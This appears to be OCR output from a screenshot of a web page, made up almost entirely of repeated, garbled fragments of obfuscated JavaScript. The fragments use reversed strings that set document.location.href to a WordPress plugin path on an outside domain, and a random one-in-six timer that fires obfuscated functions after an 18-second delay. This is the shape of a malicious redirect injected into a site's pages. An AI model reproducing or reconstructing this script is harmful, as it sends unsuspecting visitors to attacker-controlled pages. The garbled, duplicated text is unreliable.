
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tory-body-text
s
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-